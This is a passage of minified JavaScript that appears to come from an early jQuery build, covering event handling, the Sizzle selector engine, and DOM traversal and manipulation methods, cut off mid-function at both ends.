e.target||(e.target=e.srcElement||x),3===e.target.nodeType&&(e.target=e.target.parentNode),!e.relatedTarget&&e.fromElement&&(e.relatedTarget=e.fromElement===e.target?e.toElement:e.fromElement),null==e.pageX&&null!=e.clientX&&(n=x.documentElement,r=x.body,e.pageX=e.clientX+(n&&n.scrollLeft||r&&r.scrollLeft||0)-(n&&n.clientLeft||r&&r.clientLeft||0),e.pageY=e.clientY+(n&&n.scrollTop||r&&r.scrollTop||0)-(n&&n.clientTop||r&&r.clientTop||0)),!e.which&&(e.charCode||0===e.charCode?e.charCode:e.keyCode)&&(e.which=e.charCode||e.keyCode),!e.metaKey&&e.ctrlKey&&(e.metaKey=e.ctrlKey),e.which||e.button===t||(e.which=1&e.button?1:2&e.button?3:4&e.button?2:0),e},guid:1e8,proxy:j.proxy,special:{ready:{setup:j.bindReady,teardown:j.noop},live:{add:function(e){j.event.add(this,e.origType,j.extend({},e,{handler:s}))},remove:function(e){var t=!0,n=e.origType.replace(V,"");j.each(j.data(this,"events").live||[],function(){if(n===this.origType.replace(V,""))return t=!1}),t&&j.event.remove(this,e.origType,s)}},beforeunload:{setup:function(e,t,n){return this.setInterval&&(this.onbeforeunload=n),!1},teardown:function(e,t){this.onbeforeunload===t&&(this.onbeforeunload=null)}}}};var H=x.removeEventListener?function(e,t,n){e.removeEventListener(t,n,!1)}:function(e,t,n){e.detachEvent("on"+t,n)};j.Event=function(e){if(!this.preventDefault)return new j.Event(e);e&&e.type?(this.originalEvent=e,this.type=e.type):this.type=e,this.timeStamp=u(),this[k]=!0},j.Event.prototype={preventDefault:function(){this.isDefaultPrevented=c;var e=this.originalEvent;e&&(e.preventDefault&&e.preventDefault(),e.returnValue=!1)},stopPropagation:function(){this.isPropagationStopped=c;var e=this.originalEvent;e&&(e.stopPropagation&&e.stopPropagation(),e.cancelBubble=!0)},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=c,this.stopPropagation()},isDefaultPrevented:a,isPropagationStopped:a,isImmediatePropagationStopped:a};var J=function(e){var t=e.relatedTarget;try{for(;t&&t!==this;)t=t.parentNode;t!==this&&(e.type=e.data,j.event.handle.apply(this,arguments))}catch(e){}},q=function(e){e.type=e.data,j.event.handle.apply(this,arguments)};if(j.each({mouseenter:"mouseover",mouseleave:"mouseout"},function(e,t){j.event.special[e]={setup:function(n){j.event.add(this,t,n&&n.selector?q:J,e)},teardown:function(e){j.event.remove(this,t,e&&e.selector?q:J)}}}),j.support.submitBubbles||(j.event.special.submit={setup:function(){if("form"===this.nodeName.toLowerCase())return!1;j.event.add(this,"click.specialSubmit",function(e){var t=e.target,n=t.type;if(("submit"===n||"image"===n)&&j(t).closest("form").length)return l("submit",this,arguments)}),j.event.add(this,"keypress.specialSubmit",function(e){var t=e.target,n=t.type;if(("text"===n||"password"===n)&&j(t).closest("form").length&&13===e.keyCode)return l("submit",this,arguments)})},teardown:function(){j.event.remove(this,".specialSubmit")}}),!j.support.changeBubbles){var K,$=/textarea|input|select/i,ee=function(e){var t=e.type,n=e.value;return"radio"===t||"checkbox"===t?n=e.checked:"select-multiple"===t?n=e.selectedIndex>-1?j.map(e.options,function(e){return e.selected}).join("-"):"":"select"===e.nodeName.toLowerCase()&&(n=e.selectedIndex),n},te=function(e,n){var i,r,o=e.target;if($.test(o.nodeName)&&!o.readOnly&&(i=j.data(o,"_change_data"),r=ee(o),"focusout"===e.type&&"radio"===o.type||j.data(o,"_change_data",r),i!==t&&r!==i&&(null!=i||r)))return e.type="change",j.event.trigger(e,n,o)};j.event.special.change={filters:{focusout:te,click:function(e){var t=e.target,n=t.type;if("radio"===n||"checkbox"===n||"select"===t.nodeName.toLowerCase())return te.call(this,e)},keydown:function(e){var t=e.target,n=t.type;if(13===e.keyCode&&"textarea"!==t.nodeName.toLowerCase()||32===e.keyCode&&("checkbox"===n||"radio"===n)||"select-multiple"===n)return te.call(this,e)},beforeactivate:function(e){e=e.target,j.data(e,"_change_data",ee(e))}},setup:function(){if("file"===this.type)return!1;for(var e in K)j.event.add(this,e+".specialChange",K[e]);return $.test(this.nodeName)},teardown:function(){return j.event.remove(this,".specialChange"),$.test(this.nodeName)}},K=j.event.special.change.filters}x.addEventListener&&j.each({focus:"focusin",blur:"focusout"},function(e,t){function n(e){return(e=j.event.fix(e)).type=t,j.event.handle.call(this,e)}j.event.special[t]={setup:function(){this.addEventListener(e,n,!0)},teardown:function(){this.removeEventListener(e,n,!0)}}}),j.each(["bind","one"],function(e,i){j.fn[i]=function(e,r,o){if("object"===n(e)){for(var u in e)this[i](u,r,e[u],o);return this}j.isFunction(r)&&(o=r,r=t);var a="one"===i?j.proxy(o,function(e){return j(this).unbind(e,a),o.apply(this,arguments)}):o;if("unload"===e&&"one"!==i)this.one(e,r,o);else{u=0;for(var c=this.length;u<c;u++)j.event.add(this[u],e,a,r)}return this}}),j.fn.extend({unbind:function(e,t){if("object"!==n(e)||e.preventDefault){r=0;for(var i=this.length;r<i;r++)j.event.remove(this[r],e,t)}else for(var r in e)this.unbind(r,e[r]);return this},delegate:function(e,t,n,i){return this.live(t,n,i,e)},undelegate:function(e,t,n){return 0===arguments.length?this.unbind("live"):this.die(t,null,n,e)},trigger:function(e,t){return this.each(function(){j.event.trigger(e,t,this)})},triggerHandler:function(e,t){if(this[0])return(e=j.Event(e)).preventDefault(),e.stopPropagation(),j.event.trigger(e,t,this[0]),e.result},toggle:function(e){for(var t=arguments,n=1;n<t.length;)j.proxy(e,t[n++]);return this.click(j.proxy(e,function(i){var r=(j.data(this,"lastToggle"+e.guid)||0)%n;return j.data(this,"lastToggle"+e.guid,r+1),i.preventDefault(),t[r].apply(this,arguments)||!1}))},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}});var ne={focus:"focusin",blur:"focusout",mouseenter:"mouseover",mouseleave:"mouseout"};j.each(["live","die"],function(e,n){j.fn[n]=function(e,i,r,o){var u,a,c,l=0,s=o||this.selector,d=o?this:j(this.context);for(j.isFunction(i)&&(r=i,i=t),e=(e||"").split(" ");null!=(u=e[l++]);)a="",(o=V.exec(u))&&(a=o[0],u=u.replace(V,"")),"hover"===u?e.push("mouseenter"+a,"mouseleave"+a):(c=u,"focus"===u||"blur"===u?(e.push(ne[u]+a),u+=a):u=(ne[u]||u)+a,"live"===n?d.each(function(){j.event.add(this,M(u,s),{data:i,selector:s,handler:r,origType:u,origHandler:r,preType:c})}):d.unbind(M(u,s),r));return this}}),j.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error".split(" "),function(e,t){j.fn[t]=function(e){return e?this.bind(t,e):this.trigger(t)},j.attrFn&&(j.attrFn[t]=!0)}),e.attachEvent&&!e.addEventListener&&e.attachEvent("onunload",function(){for(var e in j.cache)if(j.cache[e].handle)try{j.event.remove(j.cache[e].handle.elem)}catch(e){}}),function(){function e(t){for(var n,i="",r=0;t[r];r++)3===(n=t[r]).nodeType||4===n.nodeType?i+=n.nodeValue:8!==n.nodeType&&(i+=e(n.childNodes));return i}function n(e,t,n,i,r,o){r=0;for(var u=i.length;r<u;r++){var a=i[r];if(a){a=a[e];for(var c=!1;a;){if(a.sizcache===n){c=i[a.sizset];break}if(1!==a.nodeType||o||(a.sizcache=n,a.sizset=r),a.nodeName.toLowerCase()===t){c=a;break}a=a[e]}i[r]=c}}}function i(e,t,n,i,r,o){r=0;for(var u=i.length;r<u;r++){var a=i[r];if(a){a=a[e];for(var c=!1;a;){if(a.sizcache===n){c=i[a.sizset];break}if(1===a.nodeType)if(o||(a.sizcache=n,a.sizset=r),"string"!=typeof t){if(a===t){c=!0;break}}else if(l.filter(t,[a]).length>0){c=a;break}a=a[e]}i[r]=c}}}var r=/((?:\((?:\([^()]+\)|[^()]+)+\)|\[(?:\[[^[\]]*\]|['"][^'"]*['"]|[^[\]'"]+)+\]|\\.|[^ >+~,(\[\\]+)+|[>+~])(\s*,\s*)?((?:.|\r|\n)*)/g,o=0,u=Object.prototype.toString,a=!1,c=!0;[0,0].sort(function(){return c=!1,0});var l=function(e,t,n,i){n=n||[];var o=t=t||x;if(1!==t.nodeType&&9!==t.nodeType)return[];if(!e||"string"!=typeof e)return n;for(var a,c,d,p,g=[],j=!0,D=N(t),y=e;null!==(r.exec(""),a=r.exec(y));)if(y=a[3],g.push(a[1]),a[2]){p=a[3];break}if(g.length>1&&M.exec(e))if(2===g.length&&s.relative[g[0]])c=I(g[0]+g[1],t);else for(c=s.relative[g[0]]?[t]:l(g.shift(),t);g.length;)e=g.shift(),s.relative[e]&&(e+=g.shift()),c=I(e,c);else if(!i&&g.length>1&&9===t.nodeType&&!D&&s.match.ID.test(g[0])&&!s.match.ID.test(g[g.length-1])&&(t=(a=l.find(g.shift(),t,D)).expr?l.filter(a.expr,a.set)[0]:a.set[0]),t)for(c=(a=i?{expr:g.pop(),set:h(i)}:l.find(g.pop(),1!==g.length||"~"!==g[0]&&"+"!==g[0]||!t.parentNode?t:t.parentNode,D)).expr?l.filter(a.expr,a.set):a.set,g.length>0?d=h(c):j=!1;g.length;){var m=g.pop();a=m,s.relative[m]?a=g.pop():m="",null==a&&(a=t),s.relative[m](d,a,D)}else d=[];if(d||(d=c),d||l.error(m||e),"[object Array]"===u.call(d))if(j)if(t&&1===t.nodeType)for(e=0;null!=d[e];e++)d[e]&&(!0===d[e]||1===d[e].nodeType&&f(t,d[e]))&&n.push(c[e]);else for(e=0;null!=d[e];e++)d[e]&&1===d[e].nodeType&&n.push(c[e]);else n.push.apply(n,d);else h(d,n);return p&&(l(p,o,n,i),l.uniqueSort(n)),n};l.uniqueSort=function(e){if(p&&(a=c,e.sort(p),a))for(var t=1;t<e.length;t++)e[t]===e[t-1]&&e.splice(t--,1);return e},l.matches=function(e,t){return l(e,null,null,t)},l.find=function(e,t,n){var i,r;if(!e)return[];for(var o=0,u=s.order.length;o<u;o++){var a=s.order[o];if(r=s.leftMatch[a].exec(e)){var c=r[1];if(r.splice(1,1),"\\"!==c.substr(c.length-1)&&(r[1]=(r[1]||"").replace(/\\/g,""),null!=(i=s.find[a](r,t,n)))){e=e.replace(s.match[a],"");break}}}return i||(i=t.getElementsByTagName("*")),{set:i,expr:e}},l.filter=function(e,n,i,r){for(var o,u,a=e,c=[],M=n,d=n&&n[0]&&N(n[0]);e&&n.length;){for(var p in s.filter)if(null!=(o=s.leftMatch[p].exec(e))&&o[2]){var g,h,f=s.filter[p];if(h=o[1],u=!1,o.splice(1,1),"\\"!==h.substr(h.length-1)){if(M===c&&(c=[]),s.preFilter[p])if(o=s.preFilter[p](o,M,i,c,r,d)){if(!0===o)continue}else u=g=!0;if(o)for(var I=0;null!=(h=M[I]);I++)if(h){var j=r^!!(g=f(h,o,I,M));i&&null!=g?j?u=!0:M[I]=!1:j&&(c.push(h),u=!0)}if(g!==t){if(i||(M=c),e=e.replace(s.match[p],""),!u)return[];break}}}if(e===a){if(null!=u)break;l.error(e)}a=e}return M},l.error=function(e){throw"Syntax error, unrecognized expression: "+e};var s=l.selectors={order:["ID","NAME","TAG"],match:{ID:/#((?:[\w\u00c0-\uFFFF-]|\\.)+)/,CLASS:/\.((?:[\w\u00c0-\uFFFF-]|\\.)+)/,NAME:/\[name=['"]*((?:[\w\u00c0-\uFFFF-]|\\.)+)['"]*\]/,ATTR:/\[\s*((?:[\w\u00c0-\uFFFF-]|\\.)+)\s*(?:(\S?=)\s*(['"]*)(.*?)\3|)\s*\]/,TAG:/^((?:[\w\u00c0-\uFFFF\*-]|\\.)+)/,CHILD:/:(only|nth|last|first)-child(?:\((even|odd|[\dn+-]*)\))?/,POS:/:(nth|eq|gt|lt|first|last|even|odd)(?:\((\d*)\))?(?=[^-]|$)/,PSEUDO:/:((?:[\w\u00c0-\uFFFF-]|\\.)+)(?:\((['"]?)((?:\([^\)]+\)|[^\(\)]*)+)\2\))?/},leftMatch:{},attrMap:{"class":"className","for":"htmlFor"},attrHandle:{href:function(e){return e.getAttribute("href")}},relative:{"+":function(e,t){var n="string"==typeof t,i=n&&!/\W/.test(t);n=n&&!i,i&&(t=t.toLowerCase()),i=0;for(var r,o=e.length;i<o;i++)if(r=e[i]){for(;(r=r.previousSibling)&&1!==r.nodeType;);e[i]=n||r&&r.nodeName.toLowerCase()===t?r||!1:r===t}n&&l.filter(t,e,!0)},">":function(e,t){var n="string"==typeof t;if(n&&!/\W/.test(t)){t=t.toLowerCase();for(var i=0,r=e.length;i<r;i++){var o=e[i];o&&(n=o.parentNode,e[i]=n.nodeName.toLowerCase()===t&&n)}}else{for(i=0,r=e.length;i<r;i++)(o=e[i])&&(e[i]=n?o.parentNode:o.parentNode===t);n&&l.filter(t,e,!0)}},"":function(e,t,r){var u=o++,a=i;if("string"==typeof t&&!/\W/.test(t)){var c=t=t.toLowerCase();a=n}a("parentNode",t,u,e,c,r)},"~":function(e,t,r){var u=o++,a=i;if("string"==typeof t&&!/\W/.test(t)){var c=t=t.toLowerCase();a=n}a("previousSibling",t,u,e,c,r)}},find:{ID:function(e,t,n){if(void 0!==t.getElementById&&!n)return(e=t.getElementById(e[1]))?[e]:[]},NAME:function(e,t){if(void 0!==t.getElementsByName){for(var n=[],i=0,r=(t=t.getElementsByName(e[1])).length;i<r;i++)t[i].getAttribute("name")===e[1]&&n.push(t[i]);return 0===n.length?null:n}},TAG:function(e,t){return t.getElementsByTagName(e[1])}},preFilter:{CLASS:function(e,t,n,i,r,o){if(e=" "+e[1].replace(/\\/g,"")+" ",o)return e;o=0;for(var u;null!=(u=t[o]);o++)u&&(r^(u.className&&(" "+u.className+" ").replace(/[\t\n]/g," ").indexOf(e)>=0)?n||i.push(u):n&&(t[o]=!1));return!1},ID:function(e){return e[1].replace(/\\/g,"")},TAG:function(e){return e[1].toLowerCase()},CHILD:function(e){if("nth"===e[1]){var t=/(-?)(\d*)n((?:\+|-)?\d*)/.exec(("even"===e[2]?"2n":"odd"===e[2]&&"2n+1")||!/\D/.test(e[2])&&"0n+"+e[2]||e[2]);e[2]=t[1]+(t[2]||1)-0,e[3]=t[3]-0}return e[0]=o++,e},ATTR:function(e,t,n,i,r,o){return t=e[1].replace(/\\/g,""),!o&&s.attrMap[t]&&(e[1]=s.attrMap[t]),"~="===e[2]&&(e[4]=" "+e[4]+" "),e},PSEUDO:function(e,t,n,i,o){if("not"===e[1]){if(!((r.exec(e[3])||"").length>1||/^\w/.test(e[3])))return e=l.filter(e[3],t,n,!0^o),n||i.push.apply(i,e),!1;e[3]=l(e[3],null,null,t)}else if(s.match.POS.test(e[0])||s.match.CHILD.test(e[0]))return!0;return e},POS:function(e){return e.unshift(!0),e}},filters:{enabled:function(e){return!1===e.disabled&&"hidden"!==e.type},disabled:function(e){return!0===e.disabled},checked:function(e){return!0===e.checked},selected:function(e){return!0===e.selected},parent:function(e){return!!e.firstChild},empty:function(e){return!e.firstChild},has:function(e,t,n){return!!l(n[3],e).length},header:function(e){return/h\d/i.test(e.nodeName)},text:function(e){return"text"===e.type},radio:function(e){return"radio"===e.type},checkbox:function(e){return"checkbox"===e.type},file:function(e){return"file"===e.type},password:function(e){return"password"===e.type},submit:function(e){return"submit"===e.type},image:function(e){return"image"===e.type},reset:function(e){return"reset"===e.type},button:function(e){return"button"===e.type||"button"===e.nodeName.toLowerCase()},input:function(e){return/input|select|textarea|button/i.test(e.nodeName)}},setFilters:{first:function(e,t){return 0===t},last:function(e,t,n,i){return t===i.length-1},even:function(e,t){return t%2==0},odd:function(e,t){return t%2==1},lt:function(e,t,n){return t<n[3]-0},gt:function(e,t,n){return t>n[3]-0},nth:function(e,t,n){return n[3]-0===t},eq:function(e,t,n){return n[3]-0===t}},filter:{PSEUDO:function(t,n,i,r){var o=n[1],u=s.filters[o];if(u)return u(t,i,n,r);if("contains"===o)return(t.textContent||t.innerText||e([t])||"").indexOf(n[3])>=0;if("not"===o){for(i=0,r=(n=n[3]).length;i<r;i++)if(n[i]===t)return!1;return!0}l.error("Syntax error, unrecognized expression: "+o)},CHILD:function(e,t){var n=t[1],i=e;switch(n){case"only":case"first":for(;i=i.previousSibling;)if(1===i.nodeType)return!1;if("first"===n)return!0;i=e;case"last":for(;i=i.nextSibling;)if(1===i.nodeType)return!1;return!0;case"nth":n=t[2];var r=t[3];if(1===n&&0===r)return!0;t=t[0];var o=e.parentNode;if(o&&(o.sizcache!==t||!e.nodeIndex)){var u=0;for(i=o.firstChild;i;i=i.nextSibling)1===i.nodeType&&(i.nodeIndex=++u);o.sizcache=t}return e=e.nodeIndex-r,0===n?0===e:e%n==0&&e/n>=0}},ID:function(e,t){return 1===e.nodeType&&e.getAttribute("id")===t},TAG:function(e,t){return"*"===t&&1===e.nodeType||e.nodeName.toLowerCase()===t},CLASS:function(e,t){return(" "+(e.className||e.getAttribute("class"))+" ").indexOf(t)>-1},ATTR:function(e,t){var n=t[1];n=(e=s.attrHandle[n]?s.attrHandle[n](e):null!=e[n]?e[n]:e.getAttribute(n))+"";var i=t[2];return t=t[4],null==e?"!="===i:"="===i?n===t:"*="===i?n.indexOf(t)>=0:"~="===i?(" "+n+" ").indexOf(t)>=0:t?"!="===i?n!==t:"^="===i?0===n.indexOf(t):"$="===i?n.substr(n.length-t.length)===t:"|="===i&&(n===t||n.substr(0,t.length+1)===t+"-"):n&&!1!==e},POS:function(e,t,n,i){var r=s.setFilters[t[2]];if(r)return r(e,n,t,i)}}},M=s.match.POS;for(var d in s.match)s.match[d]=new RegExp(s.match[d].source+/(?![^\[]*\])(?![^\(]*\))/.source),s.leftMatch[d]=new RegExp(/(^(?:.|\r|\n)*?)/.source+s.match[d].source.replace(/\\(\d+)/g,function(e,t){return"\\"+(t-0+1)}));var p,g,h=function(e,t){return e=Array.prototype.slice.call(e,0),t?(t.push.apply(t,e),t):e};try{Array.prototype.slice.call(x.documentElement.childNodes,0)}catch(e){h=function(e,t){if(t=t||[],"[object Array]"===u.call(e))Array.prototype.push.apply(t,e);else if("number"==typeof e.length)for(var n=0,i=e.length;n<i;n++)t.push(e[n]);else for(n=0;e[n];n++)t.push(e[n]);return t}}x.documentElement.compareDocumentPosition?p=function(e,t){return e.compareDocumentPosition&&t.compareDocumentPosition?(0===(e=4&e.compareDocumentPosition(t)?-1:e===t?0:1)&&(a=!0),e):(e==t&&(a=!0),e.compareDocumentPosition?-1:1)}:"sourceIndex"in x.documentElement?p=function(e,t){return e.sourceIndex&&t.sourceIndex?(0===(e=e.sourceIndex-t.sourceIndex)&&(a=!0),e):(e==t&&(a=!0),e.sourceIndex?-1:1)}:x.createRange&&(p=function(e,t){if(!e.ownerDocument||!t.ownerDocument)return e==t&&(a=!0),e.ownerDocument?-1:1;var n=e.ownerDocument.createRange(),i=t.ownerDocument.createRange();return n.setStart(e,0),n.setEnd(e,0),i.setStart(t,0),i.setEnd(t,0),0===(e=n.compareBoundaryPoints(Range.START_TO_END,i))&&(a=!0),e}),function(){var e=x.createElement("div"),n="script"+(new Date).getTime();e.innerHTML="<a name='"+n+"'/>";var i=x.documentElement;i.insertBefore(e,i.firstChild),x.getElementById(n)&&(s.find.ID=function(e,n,i){if(void 0!==n.getElementById&&!i)return(n=n.getElementById(e[1]))?n.id===e[1]||void 0!==n.getAttributeNode&&n.getAttributeNode("id").nodeValue===e[1]?[n]:t:[]},s.filter.ID=function(e,t){var n=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return 1===e.nodeType&&n&&n.nodeValue===t}),i.removeChild(e),i=e=null}(),(g=x.createElement("div")).appendChild(x.createComment("")),g.getElementsByTagName("*").length>0&&(s.find.TAG=function(e,t){if(t=t.getElementsByTagName(e[1]),"*"===e[1]){e=[];for(var n=0;t[n];n++)1===t[n].nodeType&&e.push(t[n]);t=e}return t}),g.innerHTML="<a href='#'></a>",g.firstChild&&void 0!==g.firstChild.getAttribute&&"#"!==g.firstChild.getAttribute("href")&&(s.attrHandle.href=function(e){return e.getAttribute("href",2)}),g=null,x.querySelectorAll&&function(){var e=l,t=x.createElement("div");if(t.innerHTML="<p class='TEST'></p>",!t.querySelectorAll||0!==t.querySelectorAll(".TEST").length){for(var n in l=function(t,n,i,r){if(n=n||x,!r&&9===n.nodeType&&!N(n))try{return h(n.querySelectorAll(t),i)}catch(e){}return e(t,n,i,r)},e)l[n]=e[n];t=null}}(),function(){var e=x.createElement("div");e.innerHTML="<div class='test e'></div><div class='test'></div>",e.getElementsByClassName&&0!==e.getElementsByClassName("e").length&&(e.lastChild.className="e",1!==e.getElementsByClassName("e").length&&(s.order.splice(1,0,"CLASS"),s.find.CLASS=function(e,t,n){if(void 0!==t.getElementsByClassName&&!n)return t.getElementsByClassName(e[1])},e=null))}();var f=x.compareDocumentPosition?function(e,t){return!!(16&e.compareDocumentPosition(t))}:function(e,t){return e!==t&&(!e.contains||e.contains(t))},N=function(e){return!!(e=(e?e.ownerDocument||e:0).documentElement)&&"HTML"!==e.nodeName},I=function(e,t){var n,i=[],r="";for(t=t.nodeType?[t]:t;n=s.match.PSEUDO.exec(e);)r+=n[0],e=e.replace(s.match.PSEUDO,"");e=s.relative[e]?e+"*":e,n=0;for(var o=t.length;n<o;n++)l(e,t[n],i);return l.filter(r,i)};j.find=l,j.expr=l.selectors,j.expr[":"]=j.expr.filters,j.unique=l.uniqueSort,j.text=e,j.isXMLDoc=N,j.contains=f}();var ie=/Until$/,re=/^(?:parents|prevUntil|prevAll)/,oe=/,/;L=Array.prototype.slice;var ue=function(e,t,n){if(j.isFunction(t))return j.grep(e,function(e,i){return!!t.call(e,i,e)===n});if(t.nodeType)return j.grep(e,function(e){return e===t===n});if("string"==typeof t){var i=j.grep(e,function(e){return 1===e.nodeType});if(T.test(t))return j.filter(t,i,!n);t=j.filter(t,i)}return j.grep(e,function(e){return j.inArray(e,t)>=0===n})};j.fn.extend({find:function(e){for(var t=this.pushStack("","find",e),n=0,i=0,r=this.length;i<r;i++)if(n=t.length,j.find(e,this[i],t),i>0)for(var o=n;o<t.length;o++)for(var u=0;u<n;u++)if(t[u]===t[o]){t.splice(o--,1);break}return t},has:function(e){var t=j(e);return this.filter(function(){for(var e=0,n=t.length;e<n;e++)if(j.contains(this,t[e]))return!0})},not:function(e){return this.pushStack(ue(this,e,!1),"not",e)},filter:function(e){return this.pushStack(ue(this,e,!0),"filter",e)},is:function(e){return!!e&&j.filter(e,this).length>0},closest:function(e,t){if(j.isArray(e)){var n,i,r=[],o=this[0],u={};if(o&&e.length){n=0;for(var a=e.length;n<a;n++)u[i=e[n]]||(u[i]=j.expr.match.POS.test(i)?j(i,t||this.context):i);for(;o&&o.ownerDocument&&o!==t;){for(i in u)((n=u[i]).jquery?n.index(o)>-1:j(o).is(n))&&(r.push({selector:i,elem:o}),delete u[i]);o=o.parentNode}}return r}var c=j.expr.match.POS.test(e)?j(e,t||this.context):null;return this.map(function(n,i){for(;i&&i.ownerDocument&&i!==t;){if(c?c.index(i)>-1:j(i).is(e))return i;i=i.parentNode}return null})},index:function(e){return e&&"string"!=typeof e?j.inArray(e.jquery?e[0]:e,this):j.inArray(this[0],e?j(e):this.parent().children())},add:function(e,t){return e="string"==typeof e?j(e,t||this.context):j.makeArray(e),t=j.merge(this.get(),e),this.pushStack(d(e[0])||d(t[0])?t:j.unique(t))},andSelf:function(){return this.add(this.prevObject)}}),j.each({parent:function(e){return(e=e.parentNode)&&11!==e.nodeType?e:null},parents:function(e){return j.dir(e,"parentNode")},parentsUntil:function(e,t,n){return j.dir(e,"parentNode",n)},next:function(e){return j.nth(e,2,"nextSibling")},prev:function(e){return j.nth(e,2,"previousSibling")},nextAll:function(e){return j.dir(e,"nextSibling")},prevAll:function(e){return j.dir(e,"previousSibling")},nextUntil:function(e,t,n){return j.dir(e,"nextSibling",n)},prevUntil:function(e,t,n){return j.dir(e,"previousSibling",n)},siblings:function(e){return j.sibling(e.parentNode.firstChild,e)},children:function(e){return j.sibling(e.firstChild)},contents:function(e){return j.nodeName(e,"iframe")?e.contentDocument||e.contentWindow.document:j.makeArray(e.childNodes)}},function(e,t){j.fn[e]=function(n,i){var r=j.map(this,t,n);return ie.test(e)||(i=n),i&&"string"==typeof i&&(r=j.filter(i,r)),r=this.length>1?j.unique(r):r,(this.length>1||oe.test(i))&&re.test(e)&&(r=r.reverse()),this.pushStack(r,e,L.call(arguments).join(","))}}),j.extend({filter:function(e,t,n){return n&&(e=":not("+e+")"),j.find.matches(e,t)},dir:function(e,n,i){var r=[];for(e=e[n];e&&9!==e.nodeType&&(i===t||1!==e.nodeType||!j(e).is(i));)1===e.nodeType&&r.push(e),e=e[n];return r},nth:function(e,t,n){t=t||1;for(var i=0;e&&(1!==e.nodeType||++i!==t);e=e[n]);return e},sibling:function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n}});var ae=/ jQuery\d+="(?:\d+|null)"/g,ce=/^\s+/,le=/(<([\w:]+)[^>]*?)\/>/g,se=/^(?:area|br|col|embed|hr|img|input|link|meta|param)$/i,Me=/<([\w:]+)/,de=/<tbody/i,pe=/<|&#?\w+;/,ge=/<script|<object|<embed|<option|<style/i,he=/checked\s*(?:[^=]|=\s*.checked.)/i,fe=function(e,t,n){return se.test(n)?e:t+"></"+n+">"},Ne={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],area:[1,"<map>","</map>"],_default:[0,"",""]};Ne.optgroup=Ne.option,Ne.tbody=Ne.tfoot=Ne.colgroup=Ne.caption=Ne.thead,Ne.th=Ne.td,j.support.htmlSerialize||(Ne._default=[1,"div<div>","</div>"]),j.fn.extend({text:function(e){return j.isFunction(e)?this.each(function(t){var n=j(this);n.text(e.call(this,t,n.text()))}):"object"!==n(e)&&e!==t?this.empty().append((this[0]&&this[0].ownerDocument||x).createTextNode(e)):j.text(this)},wrapAll:function(e){if(j.isFunction(e))return this.each(function(t){j(this).wrapAll(e.call(this,t))});if(this[0]){var t=j(e,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){for(var e=this;e.firstChild&&1===e.firstChild.nodeType;)e=e.firstChild;return e}).append(this)}return this},wrapInner:function(e){return j.isFunction(e)?this.each(function(t){j(this).wrapInner(e.call(this,t))}):this.each(function(){var t=j(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){return this.each(function(){j(this).wrapAll(e)})},unwrap:function(){return this.parent().each(function(){j.nodeName(this,"body")||j(this).replaceWith(this.childNodes)}).end()},append:function(){return this.domManip(arguments,!0,function(e){1===this.nodeType&&this.appendChild(e)})},prepend:function(){return this.domManip(arguments,!0,function(e){1===this.nodeType&&this.insertBefore(e,this.firstChild)})},before:function(){if(this[0]&&this[0].parentNode)return this.domManip(arguments,!1,function(e){this.parentNode.insertBefore(e,this)});if(arguments.length){var e=j(arguments[0]);return e.push.apply(e,this.toArray()),this.pushStack(e,"before",arguments)}},after:function(){if(this[0]&&this[0].parentNode)return this.domManip(arguments,!1,function(e){this.parentNode.insertBefore(e,this.nextSibling)});if(arguments.length){var e=this.pushStack(this,"after",arguments);return e.push.apply(e,j(arguments[0]).toArray()),e}},remove:function(e,t){for(var n,i=0;null!=(n=this[i]);i++)e&&!j.filter(e,[n]).length||(t||1!==n.nodeType||(j.cleanData(n.getElementsByTagName("*")),j.cleanData([n])),n.parentNode&&n.parentNode.removeChild(n));return this},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)for(1===e.nodeType&&j.cleanData(e.getElementsByTagName("*"));e.firstChild;)e.removeChild(e.firstChild);return this},clone:function(e){var t=this.map(function(){if(j.support.noCloneEvent||j.isXMLDoc(this))return this.cloneNode(!0);var e=this.outerHTML,t=this.ownerDocument;return e||((e=t.createElement("div")).appendChild(this.cloneNode(!0)),e=e.innerHTML),j.clean([e.replace(ae,"").replace(/=([^="'>\s]+\/)>/g,'="$1">').replace(ce,"")],t)[0]});return!0===e&&(p(this,t),p(this.find("*"),t.find("*"))),t},html:function(e){if(e===t)return this[0]&&1===this[0].nodeType?this[0].innerHTML.replace(ae,""):null;if("string"!=typeof e||ge.test(e)||!j.support.leadingWhitespace&&ce.test(e)||Ne[(Me.exec(e)||["",""])[1].toLowerCase()])j.isFunction(e)?this.each(function(t){var n=j(this),i=n.html();n.empty().append(function(){return e.call(this,t,i)})}):this.empty().append(e);else{e=e.replace(le,fe);try{for(var n=0,i=this.length;n<i;n++)1===this[n].nodeType&&(j.cleanData(this[n].getElementsByTagName("*")),this[n].innerHTML=e)}catch(t){this.empty().append(e)}}return this},replaceWith:function(e){return this[0]&&this[0].parentNode?j.isFunction(e)?this.each(function(t){var n=j(this),i=n.html();n.replaceWith(e.call(this,t,i))}):("string"!=typeof e&&(e=j(e).detach()),this.each(function(){var t=this.nextSibling,n=this.parentNode;j(this).remove(),t?j(t).before(e):j(n).append(e)})):this.pushStack(j(j.isFunction(e)?e():e),"replaceWith",e)},detach:function(e){return this.remove(e,!0)},domManip:function(e,n,i){function o(e){return j.nodeName(e,"table")?e.getElementsByTagName("tbody")[0]||e.appendChild(e.ownerDocument.createElement("tbody")):e}var u,a,c,l=e[0],s=[];if(!j.support.checkClone&&3===arguments.length&&"string"==typeof l&&he.test(l))return this.each(function(){j(this).domManip(e,n,i,!0)});if(j.isFunction(l))return this.each(function(r){var 